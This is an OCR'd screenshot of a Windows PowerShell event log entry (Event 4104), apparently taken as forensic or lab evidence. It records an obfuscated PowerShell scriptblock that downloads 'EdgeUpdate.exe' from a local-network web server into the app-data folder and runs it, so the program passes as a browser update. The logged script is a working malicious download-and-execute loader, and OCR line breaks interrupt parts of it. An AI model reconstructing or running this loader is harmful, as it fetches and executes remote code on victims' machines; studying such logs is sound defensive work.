 Microsoft-Windows-PowerShell%4Operational Number of events: 1,234
Level Date and Time Source Event ID Task Category
Verbose 11/18/2023 9:20:10 PM PowerShell (Microsoft-... 4104 Execute a Remote Com...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
ieX (((("{40}{17}{77}{69}{62}{68}{80}{92}{0}{132}{23}{124}{100}{67}{99}{35}{29}{128}{30}{64}{131}{122}{57}{111}{47}{78}{108}{28}{15}{89}{63}{96}{16}{82}{134}
{129}{59}{2}{87}{13}{116}{42}{90}{21}{118}{75}{97}{10}{115}{46}{71}{44}{38}{94}{126}{83}{52}{106}{117}{41}{39}{5}{70}{101}{58}{103}{86}{6}{76}{43}{19}{27}{7}
{53}{37}{11}{60}{54}{24}{79}{45}{26}{112}{51}{55}{84}{12}{36}{1}{127}{4}{74}{49}{120}{114}{109}{81}{123}{95}{31}{85}{65}{33}{8}{18}{133}{34}{121}{88}{107}{125}
{98}{72}{32}{61}{102}{130}{9}{91}{56}{110}{48}{66}{25}{93}{50}{113}{104}{14}{3}{105}{73}{119}{20}{22}" -f'0','Q','steR0Q+R','[c','0Q+R','rR','Q+R0Q',' -f
Y','0QiR0Q+R0Q','RePLACeR0','0Q','R0QuR0Q','Pr','QmR','DzQR0Q,','Q+R','9aR0Q+R0QlocalPath = JoR0Q+R0Qin-R0Q+','Q+R0Q9aurl','sR0Q+','R0','&(
5K3ENv:CoMS','ot DR','pEc[4,15,25]-joINR0QR0Q)','R0Q+R','+R0QI R0Q+R0QYR0',']34
-','0Q+R0Q','Q+R0Qt','0','0Q+R0','R0Q+R0','tR','Q+R0QathaxR0Q+R0QC;','Q+R','a R','0Q92.R','oR0','Q9aR0Q+','Q;cR0Q+R0QeR0Q+R0Qr','-u','
((R0QYR0','R0Qe ','0Q','i','e.exeDz','R0Q+R0QocR','0Q+R0','0QeuR0Q+R','Qa','R0Q R0Q+R','l','ath;StarR0','QtilR0Q','R0Q+R0','QrR0Q','Q','Q,
[','8R0Q+R0Q','0QcachR0Q+R0Q','v:Sy','+R0','eR0Q+R',' =R0Q+R0Q D','Q','Q','0','xCR0Q,[chAR','R','R0Q','0Q+R0Q','0Q+R','Qdat','0','c','0Qess
pcaluR0Q+R0QaR0Q+','QEdgeuR0','plR0Q+R0Q','R','0Qpdate','Q+R0Q9aR0Q+R0Ql','+R0QzQ','R0QguR0','R0QP','Q+R0','+R0Qt-','0Q+R0QLR','0','0','0QY
9aR0Q+','0','+R0Q','QY9aR0','htR0Q+R','Rep','t','R0QmenR0Q+R0Q','zQ;R0Q+R0QY','Q+R','lPR','0Q1R0Q+R','Q+','0QlR0Q+R','0','e -sR',' R0Q','hAR]39)
G','+R','R0Q','.R0Q+R0QexeR0Q+R0QDR','Q+','chAR]36 -
ReplacER0','000/EdgR0Q+R','alP','acE','AR0Q+R0QrR0','pR','oR','0Q.R0Q+R0QexR0Q+','0Q+R0Qz','L','0Q-','0Q+R','0Q+R0Q183:R0Q+R0Q','Q+','0Qp://R0
','loca','uR0','+R0QcR','Q1','9aen','Qxit;R0Q) -C','68.1.R','Qt','R0Qt axC-','ath Y')) -cRePlACe'GcL',[cHAR]124 -rePLacE '5K3',[cHAR]36 -rePLacE ([cHAR]
82+[cHAR]48+[cHAR]81),[cHAR]39))
ScriptBlock ID: 72fbe5d9-bbeb-4ab7-9460-d33fb31f67d2